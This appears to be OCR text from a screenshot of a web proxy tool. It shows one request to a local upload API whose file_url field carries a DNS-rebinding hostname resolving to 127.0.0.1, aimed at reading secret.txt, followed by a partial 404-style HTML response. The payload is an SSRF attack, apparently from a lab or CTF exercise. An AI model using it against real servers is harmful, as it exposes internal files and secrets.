 Request
Pretty Raw Hex \n
1 POST /api/v3/upload HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 53
9 Origin: http://127.0.0.1
10 DNT: 1
11 Sec-GPC: 1
12 Connection: close
13 Referer: http://127.0.0.1/
14 Cookie: uuid_hash=
8f282a4de56b5a379083e16339d84cd9bee0f64503f9159c5ca7a89f2484a121cae3
2d23afed9fc673225e1b1ac4beb468964e832a8ef43a2758a475aa2703ed
15 Upgrade-Insecure-Requests: 1
16 Sec-Fetch-Dest: document
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-Site: same-origin
19 Sec-Fetch-User: ?1
20 X-PwnFox-Color: red
21 Priority: u=0, i
22
23 file_url=http://7f000001.d83ad3ce.rbndr.us/secret.txt
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.12.3
3 Date: Sat, 27 Jul 2024 08:41:37 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1571
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang=en>
10 <meta charset=utf-8>
11 <meta name=viewport content="initial-scale=1, minimum-scale=1,
width=device-width">
12 <title>
Error 404 (Not Found)!!1
</title>
13 <style>
14 *{
margin:0;
padding:0
}
html,code{
font:15px/22pxarial,sans-serif
}
html{
background:#fff;
color:#222;
padding:15px
}
body{
Search 0 highlights